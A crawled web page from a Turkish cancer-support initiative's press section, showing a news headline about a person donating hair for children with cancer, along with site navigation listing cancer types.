

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.kansersavascilari.org/tr/hakkimizda/biz-kimiz/basinda-kanser-savascilari/ilk-ses-3618/
body_size: 8736
content:

<!DOCTYPE html>
<html lang="tr">

	<head>

		<title>
			İlk Ses
		</title>
		
		<meta http-equiv="content-type" content="text/html;charset=utf-8"/>
    	<meta name="viewport" content="width=device-width, initial-scale=1.0">
		
		<meta name="description" content="Kanser Savaşçıları, tanı ve tedavi sürecinde ihtiyaç duyulabilecek her türlü bilgiyi doğru ve bilimsel kaynaklardan araştıran, öğrenen ve paylaşan bir sivil inisiyatif olarak 2011’de kuruldu." />
		<meta name="keywords" content="" />
		<meta name="author" content="Kanser Savaşçıları" />

		<meta property="og:title" content="İlk Ses" />
		<meta property="og:type" content="website" />
		<meta property="og:url" content="https://www.kansersavascilari.org/tr/hakkimizda/biz-kimiz/basinda-kanser-savascilari/ilk-ses-3618/" />
		<meta property="og:image" content="https://www.kansersavascilari.org/core/social/logo_facebook.png" />
		<meta property="og:site_name" content="Kanser Savaşçıları" />
		<meta property="og:description" content="KANSERLİ ÇOCUKLAR İÇİN SAÇINI BAĞIŞLADI" />
		
		<link rel="canonical" href="https://www.kansersavascilari.org/tr/hakkimizda/biz-kimiz/basinda-kanser-savascilari/ilk-ses-3618/" />
		<link rel="shortcut icon" type="image/png" href="/favicon.png" />

		<meta name="google-site-verification" content="YbL_wHmG6T7ZAkGtEsRjfLagPGwOo3uNnje3td5mZ3s" />

		<link href="https://cdn.jsdelivr.net/npm/bootstrap@5.2.2/dist/css/bootstrap.min.css" rel="stylesheet" integrity="sha384-Zenh87qX5JnK2Jl0vWa8Ck2rdkQ2Bzep5IDxbcnCeuOxjzrPF/et3URy9Bv1WTRi" crossorigin="anonymous">
		<link href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css" rel="stylesheet">
		<link href="https://cdnjs.cloudflare.com/ajax/libs/fancybox/3.5.7/jquery.fancybox.min.css" rel="stylesheet" type="text/css">
    	<link href="/css/style.css?230320221653" rel="stylesheet">
    	<link href="https://cdn.jsdelivr.net/npm/swiper@8/swiper-bundle.min.css" rel="stylesheet" />
		<link href="/css/ikipixel.css?230320221608" rel="stylesheet" />

		<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-HBYP24DBPP"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-HBYP24DBPP');
</script>

	</head>

	<body id="body" class="body">
	
        <div class="full-page-search">
            <form action="https://www.kansersavascilari.org/tr/site-ici-arama/" name="search_form" method="get" onsubmit="return search_form_onsubmit()">
                <input type="text" name="strSearch" class="form-control" placeholder="Kelime Giriniz...">
                <button type="submit">Ara</button>
            </form>
            <div class="sr-overlay"></div>
        </div> 

        <section class="header">
            <div class="container">
                <div class="row">
                    <div class="col-md-12">
                        <div class="header-body-bg">
                            <div class="header-logo">
                                <a href="/." title="Kanser Savaşçıları - Çünkü kanser yükü, ancak hepimiz taşın altına elimizi koyarsak hafifler."><img src="/turkish/images/logo.png" alt="Kanser Savaşçıları - Çünkü kanser yükü, ancak hepimiz taşın altına elimizi koyarsak hafifler." /></a>
                            </div>
                            <div class="header-menu web-display">
                                <ul class="header-menu-list dropdown">
                                    
                                <li class="header-menu-list-li">
<div class="dropdown">
<a class="btn dropdown-toggle header-menu-dropdown-text show"
 href="/tr/hakkimizda/" title="Hakkımızda" role="button" data-bs-toggle="dropdown" aria-expanded="false">Hakkımızda
<svg xmlns="http://www.w3.org/2000/svg" width="10.506" height="6.543" viewBox="0 0 10.506 6.543">
<path id="header-down-icon-active" d="M5.242,4.229,1.217.21a.712.712,0,0,0-1.01,1l3.52,3.556L.207,8.289a.712.712,0,1,0,1.01,1L5.242,5.274a.711.711,0,0,0,0-1.045Z" transform="translate(10.006 0.572) rotate(90)" fill="#fff" stroke="#fff" stroke-width="1" />
</svg>
</a>
<ul class="header-dropdown-menu dropdown-menu fade-up">
<div class="header-dropdown-menu-container">
<div class="row">
<div class="col-md-3 mb-2">
<a class="header-dropdown-body-link" href="/tr/hakkimizda/biz-kimiz/" title="Biz Kimiz?">
<div class="header-dropdown-body-link-bg">
<span>Biz Kimiz?</span> <img class="header-dropdown-body-link-icon" src="/turkish/images/icons/main-menu-red-right-button.svg" alt="Biz Kimiz?"> <img class="header-dropdown-body-link-icon-active" src="/turkish/images/icons/main-menu-red-right-button-active.svg" alt="Biz Kimiz?">
</div>
</a>
</div>
<div class="col-md-3 mb-2">
<a class="header-dropdown-body-link" href="/tr/hakkimizda/bizden-hikayeler/" title="Bizden Hikayeler">
<div class="header-dropdown-body-link-bg">
<span>Bizden Hikayeler</span> <img class="header-dropdown-body-link-icon" src="/turkish/images/icons/main-menu-red-right-button.svg" alt="Bizden Hikayeler"> <img class="header-dropdown-body-link-icon-active" src="/turkish/images/icons/main-menu-red-right-button-active.svg" alt="Bizden Hikayeler">
</div>
</a>
</div>
<div class="col-md-3 mb-2">
<a class="header-dropdown-body-link" href="/tr/hakkimizda/mali-raporlar/" title="Mali Raporlar">
<div class="header-dropdown-body-link-bg">
<span>Mali Raporlar</span> <img class="header-dropdown-body-link-icon" src="/turkish/images/icons/main-menu-red-right-button.svg" alt="Mali Raporlar"> <img class="header-dropdown-body-link-icon-active" src="/turkish/images/icons/main-menu-red-right-button-active.svg" alt="Mali Raporlar">
</div>
</a>
</div>
</div>
</div>
</ul>
</div>
</li>
<li class="header-menu-list-li">
<div class="dropdown">
<a class="btn dropdown-toggle header-menu-dropdown-text"
 href="/tr/kanserle-yasam/" title="Kanserle Yaşam" role="button" data-bs-toggle="dropdown" aria-expanded="false">Kanserle Yaşam
<svg xmlns="http://www.w3.org/2000/svg" width="10.506" height="6.543" viewBox="0 0 10.506 6.543">
<path id="header-down-icon-active" d="M5.242,4.229,1.217.21a.712.712,0,0,0-1.01,1l3.52,3.556L.207,8.289a.712.712,0,1,0,1.01,1L5.242,5.274a.711.711,0,0,0,0-1.045Z" transform="translate(10.006 0.572) rotate(90)" fill="#fff" stroke="#fff" stroke-width="1" />
</svg>
</a>
<ul class="header-dropdown-menu dropdown-menu fade-up">
<div class="header-dropdown-menu-container">
<div class="row">
<div class="col-md-3 mb-2">
<a class="header-dropdown-body-link" href="/tr/kanserle-yasam/yeni-kanser-tanisi-aldim/" title="Yeni Kanser Tanısı Aldım">
<div class="header-dropdown-body-link-bg">
<span>Yeni Kanser Tanısı Aldım</span> <img class="header-dropdown-body-link-icon" src="/turkish/images/icons/main-menu-red-right-button.svg" alt="Yeni Kanser Tanısı Aldım"> <img class="header-dropdown-body-link-icon-active" src="/turkish/images/icons/main-menu-red-right-button-active.svg" alt="Yeni Kanser Tanısı Aldım">
</div>
</a>
</div>
<div class="col-md-3 mb-2">
<a class="header-dropdown-body-link" href="/tr/kanserle-yasam/kanser-tedavisi-goruyorum/" title="Kanser Tedavisi Görüyorum">
<div class="header-dropdown-body-link-bg">
<span>Kanser Tedavisi Görüyorum</span> <img class="header-dropdown-body-link-icon" src="/turkish/images/icons/main-menu-red-right-button.svg" alt="Kanser Tedavisi Görüyorum"> <img class="header-dropdown-body-link-icon-active" src="/turkish/images/icons/main-menu-red-right-button-active.svg" alt="Kanser Tedavisi Görüyorum">
</div>
</a>
</div>
<div class="col-md-3 mb-2">
<a class="header-dropdown-body-link" href="/tr/kanserle-yasam/kanser-tedavim-bitti/" title="Kanser Tedavim Bitti">
<div class="header-dropdown-body-link-bg">
<span>Kanser Tedavim Bitti</span> <img class="header-dropdown-body-link-icon" src="/turkish/images/icons/main-menu-red-right-button.svg" alt="Kanser Tedavim Bitti"> <img class="header-dropdown-body-link-icon-active" src="/turkish/images/icons/main-menu-red-right-button-active.svg" alt="Kanser Tedavim Bitti">
</div>
</a>
</div>
<div class="col-md-3 mb-2">
<a class="header-dropdown-body-link" href="/tr/kanserle-yasam/kanser-kutuphanesi/" title="Kanser Kütüphanesi">
<div class="header-dropdown-body-link-bg">
<span>Kanser Kütüphanesi</span> <img class="header-dropdown-body-link-icon" src="/turkish/images/icons/main-menu-red-right-button.svg" alt="Kanser Kütüphanesi"> <img class="header-dropdown-body-link-icon-active" src="/turkish/images/icons/main-menu-red-right-button-active.svg" alt="Kanser Kütüphanesi">
</div>
</a>
</div>
</div>
</div>
</ul>
</div>
</li>
<li class="header-menu-list-li">
<div class="dropdown">
<a class="header-menu-dropdown-text dropdown-text-other"
 href="/tr/projelerimiz/" title="Projelerimiz">Projelerimiz</a>
</div>
</li>
<li class="header-menu-list-li">
<div class="dropdown">
<a class="btn dropdown-toggle header-menu-dropdown-text"
 href="/tr/kanser-turleri/" title="Kanser Türleri" role="button" data-bs-toggle="dropdown" aria-expanded="false">Kanser Türleri
<svg xmlns="http://www.w3.org/2000/svg" width="10.506" height="6.543" viewBox="0 0 10.506 6.543">
<path id="header-down-icon-active" d="M5.242,4.229,1.217.21a.712.712,0,0,0-1.01,1l3.52,3.556L.207,8.289a.712.712,0,1,0,1.01,1L5.242,5.274a.711.711,0,0,0,0-1.045Z" transform="translate(10.006 0.572) rotate(90)" fill="#fff" stroke="#fff" stroke-width="1" />
</svg>
</a>
<ul class="header-dropdown-menu dropdown-menu fade-up">
<div class="header-dropdown-menu-container">
<div class="row">
<div class="col-md-3 mb-2">
<a class="header-dropdown-body-link" href="/tr/kanser-turleri/akciger-kanseri/" title="Akciğer Kanseri">
<div class="header-dropdown-body-link-bg">
<span>Akciğer Kanseri</span> <img class="header-dropdown-body-link-icon" src="/turkish/images/icons/main-menu-red-right-button.svg" alt="Akciğer Kanseri"> <img class="header-dropdown-body-link-icon-active" src="/turkish/images/icons/main-menu-red-right-button-active.svg" alt="Akciğer Kanseri">
</div>
</a>
</div>
<div class="col-md-3 mb-2">
<a class="header-dropdown-body-link" href="/tr/kanser-turleri/meme-kanseri/" title="Meme Kanseri">
<div class="header-dropdown-body-link-bg">
<span>Meme Kanseri</span> <img class="header-dropdown-body-link-icon" src="/turkish/images/icons/main-menu-red-right-button.svg" alt="Meme Kanseri"> <img class="header-dropdown-body-link-icon-active" src="/turkish/images/icons/main-menu-red-right-button-active.svg" alt="Meme Kanseri">
</div>
</a>
</div>
<div class="col-md-3 mb-2">
<a class="header-dropdown-body-link" href="/tr/kanser-turleri/beyin-tumoru/" title="Beyin Tümörü">
<div class="header-dropdown-body-link-bg">
<span>Beyin Tümörü</span> <img class="header-dropdown-body-link-icon" src="/turkish/images/icons/main-menu-red-right-button.svg" alt="Beyin Tümörü"> <img class="header-dropdown-body-link-icon-active" src="/turkish/images/icons/main-menu-red-right-button-active.svg" alt="Beyin Tümörü">
</div>
</a>
</div>
<div class="col-md-3 mb-2">
<a class="header-dropdown-body-link" href="/tr/kanser-turleri/kolon-ve-rektum-kanseri/" title="Kolon ve Rektum Kanseri">
<div class="header-dropdown-body-link-bg">
<span>Kolon ve Rektum Kanseri</span> <img class="header-dropdown-body-link-icon" src="/turkish/images/icons/main-menu-red-right-button.svg" alt="Kolon ve Rektum Kanseri"> <img class="header-dropdown-body-link-icon-active" src="/turkish/images/icons/main-menu-red-right-button-active.svg" alt="Kolon ve Rektum Kanseri">
</div>
</a>
</div>
<div class="col-md-3 mb-2">
<a class="header-dropdown-body-link" href="/tr/kanser-turleri/prostat-kanseri/" title="Prostat Kanseri">
<div class="header-dropdown-body-link-bg">
<span>Prostat Kanseri</span> <img class="header-dropdown-body-link-icon" src="/turkish/images/icons/main-menu-red-right-button.svg" alt="Prostat Kanseri"> <img class="header-dropdown-body-link-icon-active" src="/turkish/images/icons/main-menu-red-right-button-active.svg" alt="Prostat Kanseri">
</div>
</a>
</div>
<div class="col-md-3 mb-2">
<a class="header-dropdown-body-link" href="/tr/kanser-turleri/uclu-negatif-meme-kanseri-tnbc/" title="Üçlü Negatif Meme Kanseri - TNBC">
<div class="header-dropdown-body-link-bg">
<span>Üçlü Negatif Meme Kanseri - TNBC</span> <img class="header-dropdown-body-link-icon" src="/turkish/images/icons/main-menu-red-right-button.svg" alt="Üçlü Negatif Meme Kanseri - TNBC"> <img class="header-dropdown-body-link-icon-active" src="/turkish/images/icons/main-menu-red-right-button-active.svg" alt="Üçlü Negatif Meme Kanseri - TNBC">
</div>
</a>
</div>
<div class="col-md-3 mb-2">
<a class="header-dropdown-body-link" href="/tr/kanser-turleri/losemi/" title="Lösemi">
<div class="header-dropdown-body-link-bg">
<span>Lösemi</span> <img class="header-dropdown-body-link-icon" src="/turkish/images/icons/main-menu-red-right-button.svg" alt="Lösemi"> <img class="header-dropdown-body-link-icon-active" src="/turkish/images/icons/main-menu-red-right-button-active.svg" alt="Lösemi">
</div>
</a>
</div>
<div class="col-md-3 mb-2">
<a class="header-dropdown-body-link" href="/tr/kanser-turleri/lenfoma/" title="Lenfoma">
<div class="header-dropdown-body-link-bg">
<span>Lenfoma</span> <img class="header-dropdown-body-link-icon" src="/turkish/images/icons/main-menu-red-right-button.svg" alt="Lenfoma"> <img class="header-dropdown-body-link-icon-active" src="/turkish/images/icons/main-menu-red-right-button-active.svg" alt="Lenfoma">
</div>
</a>
</div>
<div class="col-md-3 mb-2">
<a class="header-dropdown-body-link" href="/tr/kanser-turleri/multiple-miyeloma/" title="Multiple Miyeloma">
<div class="header-dropdown-body-link-bg">
<span>Multiple Miyeloma</span> <img class="header-dropdown-body-link-icon" src="/turkish/images/icons/main-menu-red-right-button.svg" alt="Multiple Miyeloma"> <img class="header-dropdown-body-link-icon-active" src="/turkish/images/icons/main-menu-red-right-button-active.svg" alt="Multiple Miyeloma">
</div>
</a>
</div>
<div class="col-md-3 mb-2">
<a class="header-dropdown-body-link" href="/tr/kanser-turleri/yumurtalik-overian-kanseri/" title="Yumurtalık (Overian) Kanseri">
<div class="header-dropdown-body-link-bg">
<span>Yumurtalık (Overian) Kanseri</span> <img class="header-dropdown-body-link-icon" src="/turkish/images/icons/main-menu-red-right-button.svg" alt="Yumurtalık (Overian) Kanseri"> <img class="header-dropdown-body-link-icon-active" src="/turkish/images/icons/main-menu-red-right-button-active.svg" alt="Yumurtalık (Overian) Kanseri">
</div>
</a>
</div>
<div class="col-md-3 mb-2">
<a class="header-dropdown-body-link" href="/tr/kanser-turleri/rahimagzi-serviks-kanseri/" title="Rahimağzı (Serviks) Kanseri">
<div class="header-dropdown-body-link-bg">
<span>Rahimağzı (Serviks) Kanseri</span> <img class="header-dropdown-body-link-icon" src="/turkish/images/icons/main-menu-red-right-button.svg" alt="Rahimağzı (Serviks) Kanseri"> <img class="header-dropdown-body-link-icon-active" src="/turkish/images/icons/main-menu-red-right-button-active.svg" alt="Rahimağzı (Serviks) Kanseri">
</div>
</a>
</div>
<div class="col-md-3 mb-2">
<a class="header-dropdown-body-link" href="/tr/kanser-turleri/bobrek-kanseri/" title="Böbrek Kanseri">
<div class="header-dropdown-body-link-bg">
<span>Böbrek Kanseri</span> <img class="header-dropdown-body-link-icon" src="/turkish/images/icons/main-menu-red-right-button.svg" alt="Böbrek Kanseri"> <img class="header-dropdown-body-link-icon-active" src="/turkish/images/icons/main-menu-red-right-button-active.svg" alt="Böbrek Kanseri">
</div>
</a>
</div>
<div class="col-md-3 mb-2">
<a class="header-dropdown-body-link" href="/tr/kanser-turleri/karaciger-kanseri/" title="Karaciğer Kanseri">
<div class="header-dropdown-body-link-bg">
<span>Karaciğer Kanseri</span> <img class="header-dropdown-body-link-icon" src="/turkish/images/icons/main-menu-red-right-button.svg" alt="Karaciğer Kanseri"> <img class="header-dropdown-body-link-icon-active" src="/turkish/images/icons/main-menu-red-right-button-active.svg" alt="Karaciğer Kanseri">
</div>
</a>
</div>
<div class="col-md-3 mb-2">
<a class="header-dropdown-body-link" href="/tr/kanser-turleri/bas-ve-boyun-kanseri/" title="Baş ve Boyun Kanseri">
<div class="header-dropdown-body-link-bg">
<span>Baş ve Boyun Kanseri</span> <img class="header-dropdown-body-link-icon" src="/turkish/images/icons/main-menu-red-right-button.svg" alt="Baş ve Boyun Kanseri"> <img class="header-dropdown-body-link-icon-active" src="/turkish/images/icons/main-menu-red-right-button-active.svg" alt="Baş ve Boyun Kanseri">
</div>
</a>
</div>
<div class="col-md-3 mb-2">
<a class="header-dropdown-body-link" href="/tr/kanser-turleri/endometriyal-kanser/" title="Endometriyal Kanser">
<div class="header-dropdown-body-link-bg">
<span>Endometriyal Kanser</span> <img class="header-dropdown-body-link-icon" src="/turkish/images/icons/main-menu-red-right-button.svg" alt="Endometriyal Kanser"> <img class="header-dropdown-body-link-icon-active" src="/turkish/images/icons/main-menu-red-right-button-active.svg" alt="Endometriyal Kanser">
</div>
</a>
</div>
<div class="col-md-3 mb-2">
<a class="header-dropdown-body-link" href="/tr/kanser-turleri/jinekolojik-kanseri/" title="Jinekolojik Kanseri">
<div class="header-dropdown-body-link-bg">
<span>Jinekolojik Kanseri</span> <img class="header-dropdown-body-link-icon" src="/turkish/images/icons/main-menu-red-right-button.svg" alt="Jinekolojik Kanseri"> <img class="header-dropdown-body-link-icon-active" src="/turkish/images/icons/main-menu-red-right-button-active.svg" alt="Jinekolojik Kanseri">
</div>
</a>
</div>
<div class="col-md-3 mb-2">
<a class="header-dropdown-body-link" href="/tr/kanser-turleri/melanom-kanseri/" title="Melanom Kanseri">
<div class="header-dropdown-body-link-bg">
<span>Melanom Kanseri</span> <img class="header-dropdown-body-link-icon" src="/turkish/images/icons/main-menu-red-right-button.svg" alt="Melanom Kanseri"> <img class="header-dropdown-body-link-icon-active" src="/turkish/images/icons/main-menu-red-right-button-active.svg" alt="Melanom Kanseri">
</div>
</a>
</div>
<div class="col-md-3 mb-2">
<a class="header-dropdown-body-link" href="/tr/kanser-turleri/mesane-kanseri/" title="Mesane Kanseri">
<div class="header-dropdown-body-link-bg">
<span>Mesane Kanseri</span> <img class="header-dropdown-body-link-icon" src="/turkish/images/icons/main-menu-red-right-button.svg" alt="Mesane Kanseri"> <img class="header-dropdown-body-link-icon-active" src="/turkish/images/icons/main-menu-red-right-button-active.svg" alt="Mesane Kanseri">
</div>
</a>
</div>
<div class="col-md-3 mb-2">
<a class="header-dropdown-body-link" href="/tr/kanser-turleri/mide-kanseri/" title="Mide Kanseri">
<div class="header-dropdown-body-link-bg">
<span>Mide Kanseri</span> <img class="header-dropdown-body-link-icon" src="/turkish/images/icons/main-menu-red-right-button.svg" alt="Mide Kanseri"> <img class="header-dropdown-body-link-icon-active" src="/turkish/images/icons/main-menu-red-right-button-active.svg" alt="Mide Kanseri">
</div>
</a>
</div>
<div class="col-md-3 mb-2">
<a class="header-dropdown-body-link" href="/tr/kanser-turleri/pankreas-kanseri/" title="Pankreas Kanseri">
<div class="header-dropdown-body-link-bg">
<span>Pankreas Kanseri</span> <img class="header-dropdown-body-link-icon" src="/turkish/images/icons/main-menu-red-right-button.svg" alt="Pankreas Kanseri"> <img class="header-dropdown-body-link-icon-active" src="/turkish/images/icons/main-menu-red-right-button-active.svg" alt="Pankreas Kanseri">
</div>
</a>
</div>
<div class="col-md-3 mb-2">
<a class="header-dropdown-body-link" href="/tr/kanser-turleri/tiroit-kanseri/" title="Tiroit Kanseri">
<div class="header-dropdown-body-link-bg">
<span>Tiroit Kanseri</span> <img class="header-dropdown-body-link-icon" src="/turkish/images/icons/main-menu-red-right-button.svg" alt="Tiroit Kanseri"> <img class="header-dropdown-body-link-icon-active" src="/turkish/images/icons/main-menu-red-right-button-active.svg" alt="Tiroit Kanseri">
</div>
</a>
</div>
<div class="col-md-3 mb-2">
<a class="header-dropdown-body-link" href="/tr/kanser-turleri/sarkoma-kanseri/" title="Sarkoma Kanseri">
<div class="header-dropdown-body-link-bg">
<span>Sarkoma Kanseri</span> <img class="header-dropdown-body-link-icon" src="/turkish/images/icons/main-menu-red-right-button.svg" alt="Sarkoma Kanseri"> <img class="header-dropdown-body-link-icon-active" src="/turkish/images/icons/main-menu-red-right-button-active.svg" alt="Sarkoma Kanseri">
</div>
</a>
</div>
<div class="col-md-3 mb-2">
<a class="header-dropdown-body-link" href="/tr/kanser-turleri/testis-kanseri/" title="Testis Kanseri">
<div class="header-dropdown-body-link-bg">
<span>Testis Kanseri</span> <img class="header-dropdown-body-link-icon" src="/turkish/images/icons/main-menu-red-right-button.svg" alt="Testis Kanseri"> <img class="header-dropdown-body-link-icon-active" src="/turkish/images/icons/main-menu-red-right-button-active.svg" alt="Testis Kanseri">
</div>
</a>
</div>
</div>
</div>
</ul>
</div>
</li>
<li class="header-menu-list-li">
<div class="dropdown">
<a class="header-menu-dropdown-text dropdown-text-other"
 href="/tr/etik-kod/" title="Etik Kod">Etik Kod</a>
</div>
</li>
<li class="header-menu-list-li">
<div class="dropdown">
<a class="header-menu-dropdown-text dropdown-text-other"
 href="/tr/onkoblog/" title="OnkoBlog">OnkoBlog</a>
</div>
</li>
<li class="header-menu-list-li">
<div class="dropdown">
<a class="header-menu-dropdown-text dropdown-text-other"
 href="/tr/iletisim/" title="İletişim">İletişim</a>
</div>
</li>

                                </ul>
                            </div>
                            <div class="header-action">
                                <div class="header-action-left web-display">
                                    <ul class="header-action-list">
                                        <!--<li><a href="/tr/iletisim/" title="İletişim"><img src="/turkish/images/icons/message.svg"></a></li>-->
                                        <!--<li><div class="header-action-line"></div></li>-->
                                        <li><a href="#" class="filter-search"><img src="/turkish/images/icons/search.svg"></a></li>
                                    </ul>
                                </div>
                                <div class="header-action-right">
                                    <a href="/tr/destek-olalim/" title="Destek Olalım" class="header-donation"><img src="/turkish/images/icons/haeder-donation.svg"> Destek Olalım</a>
                                </div>
                            </div>
                            <div class="header-mobile-icon mobile-display">
                                <button class="toggle-menu">
                                    <span></span>
                                </button>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </section>

    <section class="list-video" style="background-image: url(/upload/data/images/banner/icerik_sayfalari_tepe_banner/medical_concept_xray_room_technology_mri_room.jpg);">

            
                <div class="container">
                    <div class="row">
                        <div class="col-md-12">
                            <div class="list-video-bg">
                                <div class="list-video-body-bg text-center">
                                    <h1 class="list-video-head">İlk Ses</h1>
                                    <p class="list-video-pagination">
                                        <p class="list-video-pagination"><a href="/." title="Anasayfa">Anasayfa</a><img src="/turkish/images/icons/list-right-arrow.svg" alt="Arrow" /><a href="/tr/hakkimizda/" title="Hakkımızda">Hakkımızda</a><img src="/turkish/images/icons/list-right-arrow.svg" alt="Arrow" /><a href="/tr/hakkimizda/biz-kimiz/" title="Biz Kimiz?">Biz Kimiz?</a><img src="/turkish/images/icons/list-right-arrow.svg" alt="Arrow" /><a href="/tr/hakkimizda/biz-kimiz/basinda-kanser-savascilari/" title="Basında Kanser Savaşçıları">Basında Kanser Savaşçıları</a></p>
                                    </p>
                                </div>
                            </div>

                        </div>
                    </div>
                </div>
            </section>

        				
	<section class="list-body">
        <div class="container">
            <div class="list-body-video-bg mt-70 mb-50">

            	<p class="backtoMain"><a href="javascript:history.back(-1)" title="Geri"><i class="fa fa-angle-left"></i> Geri dönün</a></p>
               
				
							<div class="row">
								<div class="col-md-12">
									<h3 class="mb-30">KANSERLİ ÇOCUKLAR İÇİN SAÇINI BAĞIŞLADI</h3>
									
										<!--<img src="/upload/data/images/press/ks_kanserli_cocuklar_icin_sacini_bagisladi_1a.jpg" alt="İlk Ses" class="right" />-->
									<p><img alt="" height="276" src="/upload/data/images/press/ks_kanserli_cocuklar_icin_sacini_bagisladi_1a.jpg" width="1000" /></p>

		    	                </div>
		    	            </div>
		    	        

			</div>
		</div>
	</section>
        <section class="subscriber mt-40 lazyload">
            <div class="container">
                <form id="ebulletin_page_form" name="ebulletin_page_form" action="#" method="post">
                    <div class="subscriber-bg">
                        <div class="subscriber-head">E-Bültenimize Kaydolun</div>
                        <div class="subscriber-body-bg">
                            <div class="subscriber-body-input">
                                <input type="email" name="email" id="email-ebulletin" placeholder="E-posta adresiniz" class="form-control">
                            </div>
                            <div class="subscriber-body-button">
                                <button id="btnEbulletinForm">ABONE OL</button>
                            </div>
                        </div>
                        <label for="agreecheck-ebulletin" class="agreecheck-message-ebulletin text-center text-white fw-light mt-20 mr-60 ml-60" style="font-size: 12px;padding: 10px;"><input type="checkbox" name="approve" id="agreecheck-ebulletin" class="mr-10">Kişisel verileriniz, <a href="/tr/aydinlatma-metni/" title="Aydınlatma Metni" target="_blank">Aydınlatma Metni</a> kapsamında işlenmektedir. Formu doldurarak <a href="/tr/aydinlatma-metni/" title="Aydınlatma Metni" target="_blank">Aydınlatma Metni</a>'ni okuduğunuzu ve kabul ettiğinizi onaylıyorsunuz!</label>
                    </div>
                </form>
            </div>
        </section>

        <section class="maps">
            <div class="map-bg spectrum-img">
                <iframe src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d12046.12257820848!2d29.03368895000001!3d40.9917573339917!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x14cab921de4ef77f%3A0xdc24945247d33bba!2zS2Fuc2VyIFNhdmHFn8OnxLFsYXLEsSBEZXJuZcSfaQ!5e0!3m2!1sen!2str!4v1670505581649!5m2!1sen!2str" width="100%" height="400" style="border:0;" allowfullscreen="" loading="lazy" referrerpolicy="no-referrer-when-downgrade"></iframe>
            </div>
        </section>

        <section class="footer lazyload mb-2">
            <div class="container">
                <div class="footer-bg">
                    <div class="footer-left">
                        <div class="footer-logo">
                            <img class="img-fluid" src="/turkish/images/logo.png">
                        </div>
                        <div class="footer-link">
                            <ul>
                            <li><a href="/tr/hakkimizda/" title="Hakkımızda">Hakkımızda</a></li><li><a href="/tr/kanserle-yasam/" title="Kanserle Yaşam">Kanserle Yaşam</a></li><li><a href="/tr/kanser-turleri/" title="Kanser Türleri">Kanser Türleri</a></li><li><a href="/tr/destek-olalim/" title="Destek Olalım">Destek Olalım</a></li><li><a href="/tr/onkoblog/" title="OnkoBlog">OnkoBlog</a></li><li><a href="/tr/iletisim/" title="İletişim">İletişim</a></li><li><a href="/tr/cerez-politikasi/" title="Çerez Politikası">Çerez Politikası</a></li><li><a href="/tr/kvkk-ve-gizlilik-politikasi/" title="KVKK ve Gizlilik Politikası">KVKK ve Gizlilik Politikası</a></li><li><a href="/tr/aydinlatma-metni/" title="Aydınlatma Metni">Aydınlatma Metni</a></li><li><a href="/tr/bagisci-haklari-beyannamesi/" title="Bağışçı Hakları Beyannamesi">Bağışçı Hakları Beyannamesi</a></li>
                            </ul>
                        </div>
                        <div class="footer-link">
                            <ul>
